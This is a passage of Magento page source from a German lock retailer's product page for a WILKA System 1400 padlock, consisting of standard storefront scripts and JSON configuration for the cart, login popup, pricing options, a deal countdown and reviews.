k\u00f6nnen der Speicherung und Verwendung Ihrer Daten zu diesen Zwecken jederzeit durch eine Nachricht an die unten beschriebene Kontaktm\u00f6glichkeit widersprechen.<\/p>\r\n<p><strong>Ende der Datenschutzerkl\u00e4rung<\/strong><\/p>\r\n<\/div>","checkboxText":"Ich habe die Datenschutzerkl\u00e4rung gelesen und stimme dieser ausdr\u00fccklich zu.","mode":"1","agreementId":"5","contentHeight":null}]},"ppcpClientId":"BAA6PSIVPwU2cnXcxxWvS2BBGUUL5Pvv2wb10VD5Znq2WZtWle4u6I1qrP6aMr-vYL4ixBSxLFRXK_UtMc","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.e-schliessanlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769122846}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"ppcp_paylater_message":{"component":"PayPal_PPCP\/js\/view\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte "}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.e-schliessanlage.de\/","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.e-schliessanlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "302400",
                "cookieDomain": ".e\u002Dschliessanlage.de",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.e-schliessanlage.de\/page_cache\/block\/render\/id\/390\/","handles":["default","catalog_product_view","catalog_product_view_id_390","catalog_product_view_sku_W-1410-ABUS","catalog_product_view_type_simple","breeze_customer_logged_out"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/wilka-abus1.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"468":{"2531":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Standard, inkl. 3 Schl\u00fcssel "},"2532":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gleichschlie\u00dfend, Erstbestellung (ohne Schl\u00fcssel)"}},"469":{"2533":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"keine zus\u00e4tzlichen Schl\u00fcssel "},"2552":{"prices":{"oldPrice":{"amount":4.95,"adjustments":[]},"basePrice":{"amount":4.1596628655462},"finalPrice":{"amount":4.95}},"type":"fixed","name":"1"},"2553":{"prices":{"oldPrice":{"amount":9.9,"adjustments":[]},"basePrice":{"amount":8.3193267310924},"finalPrice":{"amount":9.9}},"type":"fixed","name":"2"},"2534":{"prices":{"oldPrice":{"amount":14.85,"adjustments":[]},"basePrice":{"amount":12.478990596639},"finalPrice":{"amount":14.85}},"type":"fixed","name":"3"},"2535":{"prices":{"oldPrice":{"amount":19.8,"adjustments":[]},"basePrice":{"amount":16.638654462185},"finalPrice":{"amount":19.8}},"type":"fixed","name":"4"},"2536":{"prices":{"oldPrice":{"amount":24.75,"adjustments":[]},"basePrice":{"amount":20.798318327731},"finalPrice":{"amount":24.75}},"type":"fixed","name":"5"},"2537":{"prices":{"oldPrice":{"amount":29.7,"adjustments":[]},"basePrice":{"amount":24.957982193277},"finalPrice":{"amount":29.7}},"type":"fixed","name":"6"},"2538":{"prices":{"oldPrice":{"amount":34.65,"adjustments":[]},"basePrice":{"amount":29.117646058824},"finalPrice":{"amount":34.65}},"type":"fixed","name":"7"},"2539":{"prices":{"oldPrice":{"amount":39.6,"adjustments":[]},"basePrice":{"amount":33.27730992437},"finalPrice":{"amount":39.6}},"type":"fixed","name":"8"},"2540":{"prices":{"oldPrice":{"amount":44.55,"adjustments":[]},"basePrice":{"amount":37.436973789916},"finalPrice":{"amount":44.55}},"type":"fixed","name":"9"},"2541":{"prices":{"oldPrice":{"amount":49.5,"adjustments":[]},"basePrice":{"amount":41.596637655462},"finalPrice":{"amount":49.5}},"type":"fixed","name":"10"},"2542":{"prices":{"oldPrice":{"amount":54.45,"adjustments":[]},"basePrice":{"amount":45.756301521008},"finalPrice":{"amount":54.45}},"type":"fixed","name":"11"},"2543":{"prices":{"oldPrice":{"amount":59.4,"adjustments":[]},"basePrice":{"amount":49.915965386555},"finalPrice":{"amount":59.4}},"type":"fixed","name":"12"},"2544":{"prices":{"oldPrice":{"amount":64.35,"adjustments":[]},"basePrice":{"amount":54.075629252101},"finalPrice":{"amount":64.35}},"type":"fixed","name":"13"},"2545":{"prices":{"oldPrice":{"amount":69.3,"adjustments":[]},"basePrice":{"amount":58.235293117647},"finalPrice":{"amount":69.3}},"type":"fixed","name":"14"},"2546":{"prices":{"oldPrice":{"amount":74.25,"adjustments":[]},"basePrice":{"amount":62.394956983193},"finalPrice":{"amount":74.25}},"type":"fixed","name":"15"},"2547":{"prices":{"oldPrice":{"amount":79.2,"adjustments":[]},"basePrice":{"amount":66.55462084874},"finalPrice":{"amount":79.2}},"type":"fixed","name":"16"},"2548":{"prices":{"oldPrice":{"amount":84.15,"adjustments":[]},"basePrice":{"amount":70.714284714286},"finalPrice":{"amount":84.15}},"type":"fixed","name":"17"},"2549":{"prices":{"oldPrice":{"amount":89.1,"adjustments":[]},"basePrice":{"amount":74.873948579832},"finalPrice":{"amount":89.1}},"type":"fixed","name":"18"},"2550":{"prices":{"oldPrice":{"amount":94.05,"adjustments":[]},"basePrice":{"amount":79.033612445378},"finalPrice":{"amount":94.05}},"type":"fixed","name":"19"},"2551":{"prices":{"oldPrice":{"amount":99,"adjustments":[]},"basePrice":{"amount":83.193276310924},"finalPrice":{"amount":99}},"type":"fixed","name":"20"},"2554":{"prices":{"oldPrice":{"amount":103.95,"adjustments":[]},"basePrice":{"amount":87.352940176471},"finalPrice":{"amount":103.95}},"type":"fixed","name":"21"},"2555":{"prices":{"oldPrice":{"amount":108.9,"adjustments":[]},"basePrice":{"amount":91.512604042017},"finalPrice":{"amount":108.9}},"type":"fixed","name":"22"},"2556":{"prices":{"oldPrice":{"amount":113.85,"adjustments":[]},"basePrice":{"amount":95.672267907563},"finalPrice":{"amount":113.85}},"type":"fixed","name":"23"},"2557":{"prices":{"oldPrice":{"amount":118.8,"adjustments":[]},"basePrice":{"amount":99.831931773109},"finalPrice":{"amount":118.8}},"type":"fixed","name":"24"},"2558":{"prices":{"oldPrice":{"amount":123.75,"adjustments":[]},"basePrice":{"amount":103.99159563866},"finalPrice":{"amount":123.75}},"type":"fixed","name":"25"},"2559":{"prices":{"oldPrice":{"amount":128.7,"adjustments":[]},"basePrice":{"amount":108.1512595042},"finalPrice":{"amount":128.7}},"type":"fixed","name":"26"},"2560":{"prices":{"oldPrice":{"amount":133.65,"adjustments":[]},"basePrice":{"amount":112.31092336975},"finalPrice":{"amount":133.65}},"type":"fixed","name":"27"},"2561":{"prices":{"oldPrice":{"amount":138.6,"adjustments":[]},"basePrice":{"amount":116.47058723529},"finalPrice":{"amount":138.6}},"type":"fixed","name":"28"},"2562":{"prices":{"oldPrice":{"amount":143.55,"adjustments":[]},"basePrice":{"amount":120.63025110084},"finalPrice":{"amount":143.55}},"type":"fixed","name":"29"},"2563":{"prices":{"oldPrice":{"amount":148.5,"adjustments":[]},"basePrice":{"amount":124.78991496639},"finalPrice":{"amount":148.5}},"type":"fixed","name":"30"},"2564":{"prices":{"oldPrice":{"amount":153.45,"adjustments":[]},"basePrice":{"amount":128.94957883193},"finalPrice":{"amount":153.45}},"type":"fixed","name":"31"},"2565":{"prices":{"oldPrice":{"amount":158.4,"adjustments":[]},"basePrice":{"amount":133.10924269748},"finalPrice":{"amount":158.4}},"type":"fixed","name":"32"},"2566":{"prices":{"oldPrice":{"amount":163.35,"adjustments":[]},"basePrice":{"amount":137.26890656303},"finalPrice":{"amount":163.35}},"type":"fixed","name":"33"},"2567":{"prices":{"oldPrice":{"amount":168.3,"adjustments":[]},"basePrice":{"amount":141.42857042857},"finalPrice":{"amount":168.3}},"type":"fixed","name":"34"},"2568":{"prices":{"oldPrice":{"amount":173.25,"adjustments":[]},"basePrice":{"amount":145.58823429412},"finalPrice":{"amount":173.25}},"type":"fixed","name":"35"},"2569":{"prices":{"oldPrice":{"amount":178.2,"adjustments":[]},"basePrice":{"amount":149.74789815966},"finalPrice":{"amount":178.2}},"type":"fixed","name":"36"},"2570":{"prices":{"oldPrice":{"amount":183.15,"adjustments":[]},"basePrice":{"amount":153.90756202521},"finalPrice":{"amount":183.15}},"type":"fixed","name":"37"},"2571":{"prices":{"oldPrice":{"amount":188.1,"adjustments":[]},"basePrice":{"amount":158.06722589076},"finalPrice":{"amount":188.1}},"type":"fixed","name":"38"},"2572":{"prices":{"oldPrice":{"amount":193.05,"adjustments":[]},"basePrice":{"amount":162.2268897563},"finalPrice":{"amount":193.05}},"type":"fixed","name":"39"},"2573":{"prices":{"oldPrice":{"amount":198,"adjustments":[]},"basePrice":{"amount":166.38655362185},"finalPrice":{"amount":198}},"type":"fixed","name":"40"},"2574":{"prices":{"oldPrice":{"amount":202.95,"adjustments":[]},"basePrice":{"amount":170.54621748739},"finalPrice":{"amount":202.95}},"type":"fixed","name":"41"},"2575":{"prices":{"oldPrice":{"amount":207.9,"adjustments":[]},"basePrice":{"amount":174.70588135294},"finalPrice":{"amount":207.9}},"type":"fixed","name":"42"},"2576":{"prices":{"oldPrice":{"amount":212.85,"adjustments":[]},"basePrice":{"amount":178.86554521849},"finalPrice":{"amount":212.85}},"type":"fixed","name":"43"},"2577":{"prices":{"oldPrice":{"amount":217.8,"adjustments":[]},"basePrice":{"amount":183.02520908403},"finalPrice":{"amount":217.8}},"type":"fixed","name":"44"},"2578":{"prices":{"oldPrice":{"amount":222.75,"adjustments":[]},"basePrice":{"amount":187.18487294958},"finalPrice":{"amount":222.75}},"type":"fixed","name":"45"},"2579":{"prices":{"oldPrice":{"amount":227.7,"adjustments":[]},"basePrice":{"amount":191.34453681513},"finalPrice":{"amount":227.7}},"type":"fixed","name":"46"},"2580":{"prices":{"oldPrice":{"amount":232.65,"adjustments":[]},"basePrice":{"amount":195.50420068067},"finalPrice":{"amount":232.65}},"type":"fixed","name":"47"},"2581":{"prices":{"oldPrice":{"amount":237.6,"adjustments":[]},"basePrice":{"amount":199.66386454622},"finalPrice":{"amount":237.6}},"type":"fixed","name":"48"},"2582":{"prices":{"oldPrice":{"amount":242.55,"adjustments":[]},"basePrice":{"amount":203.82352841176},"finalPrice":{"amount":242.55}},"type":"fixed","name":"49"},"2583":{"prices":{"oldPrice":{"amount":247.5,"adjustments":[]},"basePrice":{"amount":207.98319227731},"finalPrice":{"amount":247.5}},"type":"fixed","name":"50"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='390'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.e-schliessanlage.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script><script type="text/javascript">
require([
    'jquery'        
], function ($) {
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-22 23:00:53');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-390]": {
            "priceBox": {
                "priceConfig":  {"productId":390,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":54.621847739496,"adjustments":[]},"oldPrice":{"amount":65,"adjustments":[]},"basePrice":{"amount":54.621847739496,"adjustments":[]},"finalPrice":{"amount":65,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F390\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.e-schliessanlage.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"390":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/wilka-abus1.html?options=cart\",\"data\":{\"product\":\"390\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.e-schliessanlage.de\/wilka-abus1.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"390\",\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s\"}}","required_options":null},"price_info":{"final_price":65,"max_price":65,"max_regular_price":65,"minimal_regular_price":65,"special_price":null,"minimal_price":65,"regular_price":65,"formatted_prices":{"final_price":"<span class=\"price\">65,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">65,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">65,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">65,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">65,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":54.621847739496,"max_price":54.621847739496,"max_regular_price":54.621847739496,"minimal_regular_price":54.621847739496,"special_price":54.621847739496,"minimal_price":54.621847739496,"regular_price":54.621847739496,"formatted_prices":{"final_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">54,62\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">65,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/h\/a\/hangschloss-abus.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/h\/a\/hangschloss-abus.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/h\/a\/hangschloss-abus.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":75,"resized_height":90},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/h\/a\/hangschloss-abus.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/h\/a\/hangschloss-abus.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/h\/a\/hangschloss-abus.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss","resized_width":75,"resized_height":90}],"url":"https:\/\/www.e-schliessanlage.de\/wilka-abus1.html","id":390,"name":"WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div 